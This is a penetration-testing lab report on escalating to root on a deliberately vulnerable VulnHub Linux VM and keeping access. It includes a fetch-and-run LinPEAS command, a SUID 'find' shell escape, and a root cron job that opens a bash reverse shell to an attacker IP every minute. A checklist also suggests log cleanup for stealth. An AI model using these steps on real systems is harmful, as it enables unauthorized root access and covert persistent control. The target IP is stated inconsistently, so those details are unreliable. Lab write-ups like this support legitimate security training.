Privilege Escalation and Persistence Lab Report

Executive Summary
This report details the activities performed in the Privilege Escalation and Persistence Lab, utilizing tools such as Meterpreter, LinPEAS, and PowerSploit (adapted for Linux context where applicable). The primary objective was to escalate privileges from a low-privileged user to root on a vulnerable VulnHub VM and establish persistence mechanisms. Key achievement included successful exploitation of an SUID binary vulnerability identified via LinPEAS, granting a root shell, followed by cron-based persistence. All actions were documented for reproducibility and learning purposes.

Introduction
Privilege escalation and persistence are core post-exploitation techniques in penetration testing and red teaming. After gaining initial foothold (e.g., via Meterpreter reverse shell), attackers seek to elevate privileges to root/admin and ensure long-term access even after reboots or credential changes.
In this lab, we targeted a VulnHub virtual machine running a Linux distribution with intentional misconfigurations. The focus was on Linux privilege escalation vectors, particularly SUID binaries, and establishing reliable persistence using scheduled tasks.

Tools Used
- Meterpreter (via Metasploit): Provided the initial reverse shell and session management for command execution on the target.
- LinPEAS (Linux Privilege Escalation Awesome Script): Automated enumeration tool that scans for SUID/SGID binaries, writable files, kernel exploits, misconfigurations, and more. Used to identify escalation paths quickly.
- PowerSploit (noted in tasks; in Linux context, equivalent techniques like custom scripts or GTFOBins were referenced for SUID exploitation).
These tools complement each other: Meterpreter for shell access, LinPEAS for rapid enumeration, and manual/scripted exploitation for privilege gain.

General Tasks Performed
- Escalate Privileges: From an initial low-privileged shell (obtained via Meterpreter), we enumerated the system and exploited identified vectors to gain root access.
- Establish Persistence: Implemented mechanisms to maintain access post-reboot or session loss.
- Document Steps: Every command, output snippet, and rationale was logged for analysis and reporting.

Enhanced Tasks: Escalation
We used LinPEAS to perform comprehensive enumeration on the target VulnHub VM (IP: 192.168.1.134). After transferring and executing LinPEAS (e.g., via wget or Meterpreter upload), the script highlighted several interesting findings, including unusual SUID binaries.









Test Log
The table below logs the key escalation task as specified:
Task ID | Technique | Target IP | Status | Outcome
010 | SUID Exploit | 192.168.43.134 | Success | Root Shell
Detailed Exploitation Steps (Task ID 010):
- Initial access was established via Meterpreter reverse TCP shell (low-priv user context).
- Uploaded and ran LinPEAS: ./linpeas.sh (or bash <(curl -s ...)).
- LinPEAS output section "[+] SUID binaries" revealed non-standard or exploitable SUID files, including /usr/bin/find with SUID bit set (common in vulnerable VMs; owned by root).
- Verified SUID manually: find / -perm -4000 -type f 2>/dev/null → confirmed /usr/bin/find had -rwsr-xr-x (suid bit).
- Exploited using GTFOBins technique for find:
text
find . -exec /bin/sh -p \; -quit
  - This spawns an interactive shell running as the file owner (root) due to SUID.
  - Confirmed root access: whoami → root; id → uid=0(root).
- Stabilized shell if needed (e.g., python3 -c 'import pty; pty.spawn("/bin/bash")').
This SUID misconfiguration is a classic vector (MITRE T1548.001), often present in VulnHub machines for educational purposes.

Persistence
After gaining root, we established persistence via a cron job to ensure reliable callbacks.
Technique: System-wide cron job executing a reverse shell payload every minute.
Steps:
- As root, created a file in /etc/cron.d/ (system-wide, no need for user crontab):
text
echo '* * * * * root bash -i >& /dev/tcp/192.168.43.129/4444 0>&1' > /etc/cron.d/persistence
  - 192.168.43.129 = attacker's IP; 4444 = listener port.
  - Payload uses bash reverse shell (robust on most Linux systems).
- Verified cron syntax and execution: crontab -l (not needed for /etc/cron.d/), but checked logs if required.
- On attacker machine: nc -lvnp 4444 → received callbacks every minute post-reboot simulation.
Alternative methods considered: systemd service/timer, but cron was chosen for simplicity and reliability.

50-Word Summary of Persistence
A root-level cron job was created in /etc/cron.d/persistence, scheduling a bash reverse shell to the attacker's IP every minute. This ensures persistent remote access even after system reboots or session termination, surviving basic cleanup attempts while remaining stealthy.

Checklist
A structured checklist was created in Google Docs titled "Privilege Escalation & Persistence Checklist - VulnHub Lab". Simulated link: [docs.google.com/document/d/example-priv-esc-checklist]. Key items include:
- Run LinPEAS for enumeration:
  - Transfer LinPEAS to target (wget/curl/Meterpreter).
  - Execute and review sections: SUID/SGID, writable files, kernel version/vulns, sudo rights, etc.
  - Screenshot/export interesting findings.
- Exploit kernel vulnerabilities:
  - Check kernel version (uname -a).
  - Search Exploit-DB/SearchSploit for matches (e.g., Dirty COW if applicable).
  - Attempt exploitation only if no easier vector (SUID preferred here).
- Set up persistence (cron/service):
  - Choose method: cron job, systemd service, or rc.local.
  - Implement reverse shell or beacon (e.g., every 5-60 minutes).
  - Test persistence: reboot target VM, confirm callback.
  - Clean up artifacts if stealth required (timestamps, logs).
This checklist provides a repeatable framework for Linux post-exploitation labs.

Additional Findings and Recommendations
- Multiple SUID binaries (e.g., nano, vim, cp) are common escalation vectors—always cross-reference with GTFOBins.
- Kernel exploits were scanned but not needed due to faster SUID path.
- Defensive recommendations: Remove unnecessary SUID bits (chmod u-s), audit cron jobs regularly, use tools like auditd/falco for detection.

Summary
In the Privilege Escalation and Persistence Lab, LinPEAS identified an exploitable SUID binary on VulnHub VM 192.168.43.134, enabling a root shell via the find command. Persistence was achieved through a root cron job reverse shell. Steps were fully documented; findings highlight misconfiguration risks and underscore strong enumeration importance.

